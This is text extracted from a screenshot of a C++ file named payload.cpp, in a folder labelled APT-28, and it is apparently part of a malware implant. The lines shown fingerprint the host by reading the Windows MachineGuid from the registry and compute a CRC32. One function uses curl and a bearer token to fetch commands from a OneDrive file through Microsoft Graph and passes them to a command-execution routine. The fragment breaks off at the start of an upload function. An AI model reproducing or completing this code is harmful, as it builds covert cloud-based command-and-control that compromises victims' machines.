 payload.cpp 2
home > s3n4t0r > APT-28 > payload.cpp > ...
36 string get_machine_guid() {
37     HKEY hKey;
38     if (RegOpenKeyEx(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Cryptography", 0, KEY_READ, &hKey) == ERROR_SUCCESS) {
39         char buffer[256];
40         DWORD bufferSize = sizeof(buffer);
41         if (RegQueryValueEx(hKey, "MachineGuid", NULL, NULL, (LPBYTE)buffer, &bufferSize) == ERROR_SUCCESS) {
42             return string(buffer);
43         }
44         RegCloseKey(hKey);
45     }
46     return "";
47 }
48
49 DWORD calculate_crc32(const string& data) {
50     DWORD crc = 0xFFFFFFFF;
51     for (char c : data) {
52         crc ^= c;
53         for (int i = 0; i < 8; i++) {
54             crc = (crc >> 1) ^ (0xEDB88320 & (-(crc & 1)));
55         }
56     }
57     return ~crc;
58 }
59
60 string download_from_onedrive(const string& access_token) {
61     string url = "https://graph.microsoft.com/v1.0/me/drive/root:/payload_input.txt:/content";
62     string cmd = "curl -H \"Authorization: Bearer " + access_token + "\" " + url;
63     return execute_command(cmd.c_str());
64 }
65
66 void upload_to_onedrive(const string& data, const string& access_token) {
B